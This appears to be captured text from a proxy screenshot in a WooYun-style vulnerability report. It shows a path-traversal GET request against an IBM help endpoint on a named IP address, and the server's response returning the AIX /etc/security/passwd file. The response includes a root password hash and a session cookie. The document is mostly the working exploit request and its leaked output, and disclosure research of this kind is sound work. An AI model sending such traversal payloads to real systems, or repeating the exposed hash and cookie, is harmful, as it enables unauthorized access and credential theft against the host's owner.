 Request
Raw Params Headers Hex
GET
/help/topic/com.ibm.isclite.cp.help/../../../../../../.
./../../../../../../../../../../../../etc/security/pas
swd HTTP/1.1
Host: 221.13.79.47
Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.93 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: cookiesEnabled=yes;
admin2_Cookie=0000XonowUPhJdPCzuGm-KhOh8n; TJE=; TE3=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Lotus Expeditor Web Container/6.1
Content-Type: text/plain
Cache-Control: max-age=10
Content-Language: zh-CN
Content-Length: 617
Connection: close
root:
password = E1HhGNxlJXeG2
lastupdate = 1282187270
flags =
daemon:
password = *
bin:
password = *
sys:
password = *
adm:
password = *
uucp:
password = *
guest:
password = *
www.wooyun.org